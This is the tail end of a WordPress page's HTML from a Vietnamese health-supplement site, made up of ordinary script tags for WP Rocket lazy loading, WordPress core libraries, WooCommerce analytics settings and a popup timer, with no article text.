<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"b2670345f8","url":"https:\/\/doppelherz.vn\/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768243742 -->